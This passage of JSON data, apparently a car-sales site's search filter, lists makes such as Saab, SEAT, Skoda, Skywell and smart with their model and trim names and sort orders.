cot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":22}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Emocion","Value":"Emocion","Name":"Emocion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":77}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White 